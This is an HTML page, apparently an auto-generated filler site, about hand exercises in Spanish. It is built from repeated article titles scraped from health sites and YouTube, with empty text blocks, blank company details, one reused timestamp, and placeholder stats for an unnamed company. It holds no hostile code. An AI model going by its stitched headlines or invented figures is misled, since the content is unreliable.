
<file: p2.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="KGWR3EpoZZQMRmR">

<div class="page-wrapper" id="hz4QRvBW1bCXrg">
 	
    <!-- Preloader -->
    <div class="preloader" id="xuZSsoNOPgylH"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="zkqGDJvmPfNob">
            <div class="auto-container" id="vBa5H2d">
                <div class="clearfix" id="CBXIJVdfV">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="3ZmyKEf1SG6265k">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/bb60df978f9e78582171a8021a8cf6f2.jpg" style="max-width:140px;max-height:50px;" alt="Fortalece tus manos con estos 5 ejercicios - Mejor con Salud" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg" style="max-width:140px;max-height:50px;" alt="Fortalece tus manos con estos 5 ejercicios - Mejor con Salud" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/971bce69a7156f3827258c66b9bc2fff.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/5df817d5ec48a6eb3cb098e75dbfab7f.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/09679d52cdb416b583c058e9c933ec96.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/ad2c0b3e193a303465871aaa3112fdee.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="Ux7PKb5g">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="kdy1WTul7kgRX2i">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="xcAhOdrUVLa">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="MJtxgEUu33H3icp">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="KwN2BpSBH">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="CpfQgkRd5hsB">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/bb60df978f9e78582171a8021a8cf6f2.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/eea37ac996b43516dbde0cad79ba8655.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="nypECURIHjMnhi">
		<div class="auto-container" id="C2XNlt6X5Sgz">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="TYxw4jjG5xugmZe">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="hLQChFJ">
						<div class="inner-box">
							<div class="image">
								<img src="img/0554b2d0d19c11dfb453847ff5aed609.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="honlUumNc">
						<div class="inner-box">
							<div class="image">
								<img src="img/b0bd6b5e235c523175a16ccbdb3a3d93.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="2KmSpts3nhGKOLI">
						<div class="inner-box">
							<div class="image">
								<img src="img/971bce69a7156f3827258c66b9bc2fff.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="5H33n3taYs">
						<div class="inner-box">
							<div class="image">
								<img src="img/7c9fcdb211b8ae35112920e57614aeaa.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="dVoxrZHj1snjcBp">
									<div class="overlay-inner" id="6HOkmCLc">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="BMkzzxmaeZBbr">
						<div class="inner-box">
							<div class="image">
								<img src="img/bb60df978f9e78582171a8021a8cf6f2.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="2lEilscbngpn">
									<div class="overlay-inner" id="HKR7VmwTLnbO5VL">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="ayr6XcuXEGFv">
		<div class="auto-container" id="yRrEOqY">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="liDDitKqOk">
				<h2>Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</h2>
			</div>
			<div class="inner-container" id="BMc4w6KLLo">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="z5iJXkw">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="D2UsrgG6">
						<div class="inner-box" id="xpLUdv1kWdb">
							<div class="image" id="GHzWAXviYvjc5">
								<a href="p3.html"><img src="img/281dd1916c211dfbd317ea926d1bcb89.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="3sSmhWWsrc1qmYz">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="AEDfbudedrs3">
						<div class="inner-box" id="fUQLEJplnwudB">
							<div class="image"id="qUvLdeL">
								<a href="p4.html"><img src="img/7c9fcdb211b8ae35112920e57614aeaa.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="4UsrwRunT">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="oAWhN7p">
									<div class="pull-left" id="eLvbwthl3ESo">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="MAeO2cV4KQHHkQ">
						<div class="inner-box" id="xyE3K5JL">
							<div class="image" id="Q6lmRLHpGzOK">
								<a href="p5.html"><img src="img/037a98c8d4f61020442fc850b9faea75.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="p16wnPomj">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/LALd07u1aRM"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="TUTORIAL PARADA DE MANOS | EJERCICIOS PARA HACER LA PARADA DE MANOS VERTICAL O PINO | Grupo SILFIDES" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.zRyIOBMRGZYpAGGNuLzaeAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="Zdcr1kpMxc">
        <div class="auto-container" id="paszEMFZ5Q">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="BS4NM5eyLcg">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="SQWxq4GzD">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="UtK1hv7RWIKd">
            	<div class="row clearfix" id="2yPHGdnAFxi">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="3umxzLo7UfgNWzw">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="JtwS3tWbos">
                                <div class="footer-widget logo-widget" id="FPwQybyjn">
									<div class="logo" id="Q4nxZ2Qzcp5qymZ">
                                    	<a href="index.html"><img src="img/971bce69a7156f3827258c66b9bc2fff.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="FFLIDRheN">
								<div class="footer-widget links-widget" id="opohwT7sVnq">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="xJOAz1fwtQ">
                        <div class="row clearfix" id="DhVk4hbdH34kJb">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="zCEzaySOC">
								<div class="footer-widget info-widget" id="gISM61oYRwMQE">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="kuKm5XpUEpy">
			<div class="auto-container" id="l5pg477qEpLOli">
				<div class="copyright" id="GBXaPoIoGF">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="tpeNjeQZ"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="op4ABzIftt"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="TtjmpioTwLTYD">
		<div class="form-group"id="vkvBkmH">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="uo7FOpJ"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="pKRkuPVi"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>
